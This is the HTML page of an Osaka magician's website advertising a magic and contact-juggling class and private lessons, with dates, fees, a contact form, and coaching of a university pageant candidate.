	  <!-- <div class="breadcrumb" ><div class="container" ><ul class="breadcrumb__list"><li class="breadcrumb__item" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://magic-mikiya.com/" itemprop="url"><span class="icon-home" itemprop="title">HOME</span></a></li><li class="breadcrumb__item">マジック教室</li></ul></div></div> -->
      
      <article> 
      <h1 class="heading heading-primary">マジック教室</h1>
	  
	        <section class="content content-page">
	    

<h2 id="outline__1">不定期開催</h2>
<div class="imager"> </div>
<p><span class="color1"><strong>■マジック＆コンタクトジャグリング教室</strong></span></p>
<p><img class="size-medium wp-image-30800 alignright" src="https://magic-mikiya.com/wp-content/uploads/2024/11/IMG_0006.MOV_snapshot_00.47.29.335-300x169.jpg" alt="大阪市平野区のcafe shokudoにて開催のマジック教室でやり方を解説中。" width="300" height="169" />【講師】Entertainer MIKIYA</p>
<p>【日時】次回は2025年1月22日(水)17時～18時半(日程は変えられませんが、時間は多少前後できるかもです。希望があればお問い合わせください。)</p>
<p>【場所】cafe shokudo（大阪メトロ谷町線「出戸駅」から徒歩5分）</p>
<p><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3283.850626599166!2d135.56704798194025!3d34.60793851324283!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x6000d90724f32f6b%3A0xeaa05a45721986db!2zc2hva3VkxY0!5e0!3m2!1sja!2sjp!4v1730787103113!5m2!1sja!2sjp" width="600" height="450" allowfullscreen="allowfullscreen"></iframe></p>
<p>【料金】大人<strong class="sample07">3,000円</strong>（個人レッスンの<strong class="sample07">8割引</strong>）小学生以下2,000円</p>
<p>【定員】10名(現時点で3名確定なので残り7名)</p>
<p>【内容】参加者のレベル・興味によって変更いたします。今回は簡単なカードマジックをプロっぽく見せる方法をお教えします。</p>
<p>【問い合わせ】et.mikiya@gmail.comもしくは下のメールフォームもしくはお電話(070-5669-6437)でお願いします。</p>
<p>直前でも構いませんのでお気軽にお問い合わせ下さい。</p>
<p>↓今回の告知動画も作りました。</p>
<p><div class="youtube"><iframe title="【マジック教室】最後にみんなが笑った理由は…【大阪】" src="https://www.youtube.com/embed/bWcC8ZlM1M4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div></p>
<p>全くやったことない方でも構いませんし、プロとして活動されている方にも有益な内容をお届けできると思います。</p>
<p>１．効率よく技を習得するコツ<br />
２．人前でパフォーマンスする上で意識するポイント<br />
などをお教えしていきます。</p>
<p><a href="https://magic-mikiya.com/2019/07/16/post-257/">コンタクトジャグリングについて詳しく解説したページ</a>もご覧ください。</p>
<h2 id="outline__2">個人レッスン</h2>
<p>定期レッスンには参加できないけどMIKIYAのレクチャーを受けたい、定期レッスン以外でもレクチャーを受けたいなどございましたら、個人レッスンを受けて頂くことも可能です。</p>
<p>以下のような方にはオススメです。</p>
<div class="kajo">
<ul>
	<li>急きょ宴会で少しマジックをすることになったけど何をすればいいかわからない。</li>
	<li>できるマジックはいくつかあるけれど、順番や見せ方をどうしていいかわからない。</li>
	<li>マジック道具を持っているけれど、使い方がわからない。</li>
	<li>会場全体が盛り上がるようにするにはどうしたらいいかわからない。</li>
	<li>どんな曲を使ったらいいかわからない。</li>
	<li>どんなセリフにすれば、伝わりやすい・面白い・盛り上がりやすいなどがわからない。</li>
</ul>
</div>
<p>個人レッスンの料金は<strong class="sample07">1時間1万円＋交通費＋場所代</strong>となっております。</p>
<p>ご自宅等の場所代のかからない場所でお受けになる方は<strong class="sample07">場所代無料</strong>です。</p>
<p>ZOOM、LINE電話、Skype、Google会議などを利用しての実施も可能です。</p>
<h3 id="outline__2_1">ミスキャンパス立命館候補の丸山実桜様指導</h3>
<p>2024年12月21日に開催されるミスキャンパス立命館ファイナルイベントにて丸山実桜ちゃんがマジックをします。</p>
<p>その構成、演出、選曲、見せ方、魅せ方、立ち方、表情、間の取り方などすべて指導させていただいております。</p>
<p> <img class="alignnone size-medium wp-image-30799" src="https://magic-mikiya.com/wp-content/uploads/2024/11/GbOnrTUa4AAgPSk-300x169.jpg" alt="関西(大阪)のマジシャン(大道芸人)MIKIYAがミスキャンパス立命館候補の丸山美桜ちゃんに立ち方の指導をしている。マジックの個人レッスン中。" width="300" height="169" /> </p>
<p>現在、毎日ミスキャンパス立命館の投票が行われております。</p>
<p>ぜひ各SNSからフォロー、投票をお願いします。</p>
<p>Instagram：<a href="https://www.instagram.com/mcr2024_mm02?igsh=MWF2eGRwNTh1czBrbw==">https://www.instagram.com/mcr2024_mm02?igsh=MWF2eGRwNTh1czBrbw==</a></p>
<p>TikTok：<a href="https://www.tiktok.com/@mcr2024_mm02?_t=8qzzVln1tFh&amp;_r=1">https://www.tiktok.com/@mcr2024_mm02?_t=8qzzVln1tFh&amp;_r=1</a></p>
<p>X(Twitter)：<a href="https://x.com/mcr2024_mm02?t=wsqkrAvCaeTED5Vumx3yUA&amp;s=09">https://x.com/mcr2024_mm02?t=wsqkrAvCaeTED5Vumx3yUA&amp;s=09</a></p>
<h2 id="outline__3">メールフォーム</h2>
<p>定期レッスンもしくは個人レッスンを希望の方は希望日や希望の内容などを以下のメールフォームから入力してください。（お急ぎの場合は070-5669-6437までお電話ください。）</p>
<p>[wpforms id=&#8221;30728&#8243;]</p>      </section>
	        
      </article> 
 
      
    </main>
    <!-- /l-main -->
    
        <!-- l-sidebar -->
          <div class="l-sidebar">
	  
	          <aside class="widget"><h2 class="heading heading-widget">最近の投稿</h2>            <ol class="imgListWidget">
                              
              <li class="imgListWidget__item">
                                  <a class="imgListWidget__borderBox" href="https://magic-mikiya.com/2025/03/14/post-31680/" title="マジック用ジャンボフラッグの自作方法：MIKIYA流DIYガイド"><span>
                                      <img width="150" height="150" src="https://magic-mikiya.com/wp-content/uploads/2025/01/GUsmgSubwAAfkCu-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="柴田夏祭りにてエンターテイナーミキヤが大きな旗の出現マジックをして盛り上がっている" />                                    </span></a>
                                <h3 class="imgListWidget__title">
                  <a href="https://magic-mikiya.com/2025/03/14/post-31680/">マジック用ジャンボフラッグの自作方法：MIKIYA流DIYガイド</a>
                                  </h3>
              </li>
                              
              <li class="imgListWidget__item">
                                  <a class="imgListWidget__borderBox" href="https://magic-mikiya.com/2024/12/14/post-30995/" title="2024年12月のスケジュール"><span>
                                      <img width="150" height="150" src="https://magic-mikiya.com/wp-content/uploads/2024/12/加工済みPXL_20241120_111407128-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="平野区にあるカフェshokudoのピザ" />                                    </span></a>
                                <h3 class="imgListWidget__title">
                  <a href="https://magic-mikiya.com/2024/12/14/post-30995/">2024年12月のスケジュール</a>
                                  </h3>
              </li>
                              
              <li class="imgListWidget__item">
                                  <a class="imgListWidget__borderBox" href="https://magic-mikiya.com/2024/10/17/post-30561/" title="大道芸用の照明がつかない！ハンダゴテで自力修理！"><span>
                                      <img width="150" height="150" src="https://magic-mikiya.com/wp-content/uploads/2024/10/PXL_20240913_072116507.TS_.mp4_snapshot_13.49.236-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="関西(大阪)のマジシャンMIKIYAが大道芸で使う照明を持っている" />                                    </span></a>
                                <h3 class="imgListWidget__title">
                  <a href="https://magic-mikiya.com/2024/10/17/post-30561/">大道芸用の照明がつかない！ハンダゴテで自力修理！</a>
                                  </h3>
              </li>
                              
              <li class="imgListWidget__item">
                                  <a class="imgListWidget__borderBox" href="https://magic-mikiya.com/2024/08/29/post-29171/" title="スーツケースのキャスター(車輪)のキーキー音を静かにする方法"><span>
                                      <img width="150" height="150" src="https://magic-mikiya.com/wp-content/uploads/2024/07/スーツケース-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" />                                    </span></a>
                                <h3 class="imgListWidget__title">
                  <a href="https://magic-mikiya.com/2024/08/29/post-29171/">スーツケースのキャスター(車輪)のキーキー音を静かにする方法</a>
                                  </h3>
              </li>
                              
              <li class="imgListWidget__item">
                                  <a class="imgListWidget__borderBox" href="https://magic-mikiya.com/2024/06/15/post-28587/" title="マジック用テーブル作成。コーナンのDIYラボ便利すぎ！"><span>
                                      <img width="150" height="150" src="https://magic-mikiya.com/wp-content/uploads/2024/06/コーナンでテーブル作成.mp4_snapshot_34.41.146-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="マジック用テーブル（関西のマジシャンみきやが作ったもの）" />                                    </span></a>
                                <h3 class="imgListWidget__title">
                  <a href="https://magic-mikiya.com/2024/06/15/post-28587/">マジック用テーブル作成。コーナンのDIYラボ便利すぎ！</a>
                                  </h3>
              </li>
                              
              <li class="imgListWidget__item">
                                  <a class="imgListWidget__borderBox" href="https://magic-mikiya.com/2023/04/26/post-23799/" title="2023年GWから5月のスケジュール"><span>
                                      <img width="150" height="150" src="https://magic-mikiya.com/wp-content/uploads/2023/04/1682502522438-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="京都アメリカンフードフェスティバルにて関西(大阪)のマジシャン大道芸人Entertainer MIKIYAがショーをしている。京都国際交流会館前の円形ステージ。マジックとジャグリングのパフォーマンス。" />                                    </span></a>
                                <h3 class="imgListWidget__title">
                  <a href="https://magic-mikiya.com/2023/04/26/post-23799/">2023年GWから5月のスケジュール</a>
                                  </h3>
              </li>
                              
              <li class="imgListWidget__item">
                                  <a class="imgListWidget__borderBox" href="https://magic-mikiya.com/2023/02/02/post-22616/" title="2023年2月のスケジュールとブルーロック"><span>
                                      <img width="150" height="150" src="https://magic-mikiya.com/wp-content/uploads/2023/02/IMG20230108164225-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="恩智神社のウサギの像" />                                    </span></a>
                                <h3 class="imgListWidget__title">
                  <a href="https://magic-mikiya.com/2023/02/02/post-22616/">2023年2月のスケジュールとブルーロック</a>
                                  </h3>
              </li>
                              
              <li class="imgListWidget__item">
                                  <a class="imgListWidget__borderBox" href="https://magic-mikiya.com/2023/01/26/post-22511/" title="実は〇〇〇が大事！即効性のある腰痛改善方法5選"><span>
                                      <img width="150" height="150" src="https://magic-mikiya.com/wp-content/uploads/2023/01/24646761_m-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="腰痛で悩む女性" />                                    </span></a>
                                <h3 class="imgListWidget__title">
                  <a href="https://magic-mikiya.com/2023/01/26/post-22511/">実は〇〇〇が大事！即効性のある腰痛改善方法5選</a>
                                  </h3>
              </li>
                              
              <li class="imgListWidget__item">
                                  <a class="imgListWidget__borderBox" href="https://magic-mikiya.com/2022/07/01/post-20150/" title="2022年7月のスケジュールとDbDコラボバー"><span>
                                      <img width="150" height="150" src="https://magic-mikiya.com/wp-content/uploads/2022/07/IMG_20220701_124743-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" />                                    </span></a>
                                <h3 class="imgListWidget__title">
                  <a href="https://magic-mikiya.com/2022/07/01/post-20150/">2022年7月のスケジュールとDbDコラボバー</a>
                                  </h3>
              </li>
                              
              <li class="imgListWidget__item">
                                  <a class="imgListWidget__borderBox" href="https://magic-mikiya.com/2022/06/02/post-19799/" title="2022年6月のスケジュールと〇〇〇〇を買った話"><span>
                                      <img width="150" height="150" src="https://magic-mikiya.com/wp-content/uploads/2022/06/GH020566.MP4_snapshot_00.05_2022.06.02_18.02.56-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Magic Bar Lantern(マジックバー　ランタン),エンターテイナーミキヤ,エイトリング,ステージショー,GoPro" />                                    </span></a>
                                <h3 class="imgListWidget__title">
                  <a href="https://magic-mikiya.com/2022/06/02/post-19799/">2022年6月のスケジュールと〇〇〇〇を買った話</a>
                                  </h3>
              </li>
                          </ol>
            </aside><aside class="widget">      <div class="searchBox">
        <form class="searchBox__form" method="get" target="_top" action="https://magic-mikiya.com/" >
          <input class="searchBox__input" type="text" maxlength="50" name="s" placeholder="記事検索"><button class="searchBox__submit icon-search" type="submit" value="search"> </button>
        </form>
      </div></aside><aside class="widget"><h2 class="heading heading-widget">カテゴリー</h2>		<ul>
				<li class="cat-item cat-item-23"><a href="https://magic-mikiya.com/category/diy/" >DIY</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://magic-mikiya.com/category/%e3%82%a2%e3%83%8b%e3%83%a1/" >アニメ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://magic-mikiya.com/category/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e5%91%8a%e7%9f%a5/" >イベント告知</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://magic-mikiya.com/category/%e3%82%b2%e3%83%bc%e3%83%a0/" >ゲーム</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://magic-mikiya.com/category/%e3%82%b9%e3%82%b1%e3%82%b8%e3%83%a5%e3%83%bc%e3%83%ab/" >スケジュール</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://magic-mikiya.com/category/%e3%83%8f%e3%83%a0%e3%82%b9%e3%82%bf%e3%83%bc/" >ハムスター</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://magic-mikiya.com/category/%e3%83%91%e3%83%95%e3%82%a9%e3%83%bc%e3%83%9e%e3%83%b3%e3%82%b9/" >パフォーマンス</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://magic-mikiya.com/category/%e3%83%9e%e3%83%b3%e3%82%ac/" >マンガ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://magic-mikiya.com/category/%e5%81%a5%e5%ba%b7/" >健康</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://magic-mikiya.com/category/%e5%89%af%e6%a5%ad/" >副業</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://magic-mikiya.com/category/%e5%a4%a7%e9%81%93%e8%8a%b8/" >大道芸</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://magic-mikiya.com/category/%e6%95%99%e8%82%b2/" >教育</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://magic-mikiya.com/category/%e6%95%b0%e5%ad%a6/" >数学</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://magic-mikiya.com/category/%e6%96%99%e7%90%86/" >料理</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://magic-mikiya.com/category/%e6%96%b0%e5%9e%8b%e3%82%b3%e3%83%ad%e3%83%8a%e3%82%a6%e3%82%a3%e3%83%ab%e3%82%b9%e6%84%9f%e6%9f%93%e7%97%87/" >新型コロナウィルス感染症</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://magic-mikiya.com/category/%e6%97%85%e8%a1%8c/" >旅行</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://magic-mikiya.com/category/%e6%9c%ac/" >本</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://magic-mikiya.com/category/%e6%bc%94%e7%9b%ae%e7%b4%b9%e4%bb%8b/" >演目紹介</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://magic-mikiya.com/category/%e7%af%80%e7%b4%84/" >節約</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://magic-mikiya.com/category/%e7%b5%a6%e4%bb%98%e9%87%91/" >給付金</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://magic-mikiya.com/category/%e8%a6%b3%e5%85%89%e3%82%b9%e3%83%9d%e3%83%83%e3%83%88/" >観光スポット</a>
</li>
		</ul>
			</aside>	  	  
	      
    </div>

    <!-- /l-sidebar -->
	    
  </div>
  <!-- /l-wrapper -->


  <!--l-footer-->
  <footer class="l-footer">
    <div class="container">
      <div class="pagetop u-txtShdw"><a class="pagetop__link" href="#top">Back to Top</a></div>

              
         
      <nav class="footerNavi">
	  	    <ul class="footerNavi__list u-txtShdw"><li class="page_item page-item-33"><a href="https://magic-mikiya.com/page-33/">お問い合わせ</a></li>
<li class="page_item page-item-24482"><a href="https://magic-mikiya.com/page-24482/">てすと</a></li>
<li class="page_item page-item-297"><a href="https://magic-mikiya.com/page-297/">よくある質問Ｑ＆Ａ</a></li>
<li class="page_item page-item-30734"><a href="https://magic-mikiya.com/page-30734/">ブログ</a></li>
<li class="page_item page-item-15"><a href="https://magic-mikiya.com/page-15/">プロフィール</a></li>
<li class="page_item page-item-243 current_page_item"><a href="https://magic-mikiya.com/page-243/" aria-current="page">マジック教室</a></li>
<li class="page_item page-item-175"><a href="https://magic-mikiya.com/page-175/">写真・動画</a></li>
<li class="page_item page-item-252"><a href="https://magic-mikiya.com/page-252/">外部リンク</a></li>
<li class="page_item page-item-31780"><a href="https://magic-mikiya.com/page-31780/">専用ページ(SHUKA様、ましろ様、タカト様)</a></li>
<li class="page_item page-item-31757"><a href="https://magic-mikiya.com/page-31757/">専用ページ(ひふみ様)</a></li>
<li class="page_item page-item-31770"><a href="https://magic-mikiya.com/page-31770/">専用ページ(よしだみき様)</a></li>
<li class="page_item page-item-31745"><a href="https://magic-mikiya.com/page-31745/">専用ページ(アクセル翼様)</a></li>
<li class="page_item page-item-25041"><a href="https://magic-mikiya.com/page-25041/">専用ページ(シロウさん)</a></li>
<li class="page_item page-item-30917"><a href="https://magic-mikiya.com/page-30917/">専用ページ(丸山実桜様)</a></li>
<li class="page_item page-item-31255"><a href="https://magic-mikiya.com/page-31255/">専用ページ(寺本さん)</a></li>
<li class="page_item page-item-31270"><a href="https://magic-mikiya.com/page-31270/">専用ページ(立花さくらさん)</a></li>
<li class="page_item page-item-31215"><a href="https://magic-mikiya.com/page-31215/">専用ページ(筒井さん)</a></li>
<li class="page_item page-item-31741"><a href="https://magic-mikiya.com/page-31741/">専用ページ（大谷美佳さん）</a></li>
<li class="page_item page-item-48"><a href="https://magic-mikiya.com/page-48/">料金（出演料）</a></li>
<li class="page_item page-item-71"><a href="https://magic-mikiya.com/">関西(大阪)からマジックの楽しさを発信</a></li>
</ul>
            </nav>

      <div class="copyright">
              © Copyright 2025 <a class="copyright__link" href="https://magic-mikiya.com">Entertainer MIKIYA</a>.
            
	    <span class="copyright__info">
		  Entertainer MIKIYA by <a class="copyright__link" href="http://fit-jp.com/" target="_blank">FIT-Web Create</a>. Powered by <a class="copyright__link" href="https://wordpress.org/" target="_blank">WordPress</a>.
        </span>
      
      </div>
      

    </div>     
  </footer>
  <!-- /l-footer -->

      <script type='text/javascript' src='https://magic-mikiya.com/wp-includes/js/wp-embed.min.js?ver=5.1.1'></script>
  

</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1629862506&t=pageview&_s=1&dl=https%3A%2F%2Fmikiya.stars.ne.jp%2Fpage-243%2F&ul=en-us%40posix&dt=%E3%83%9E%E3%82%B8%E3%83%83%E3%82%AF%E6%95%99%E5%AE%A4%20%E2%94%82%20Entertainer%20MIKIYA&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1163847033&gjid=361375588&cid=1154119768.1763897437&tid=UA-137482770-1&_gid=282451471.1763897437&_r=1&_slc=1&z=671539698
body_size: -451
content:
2,cG-9H0N5DG18P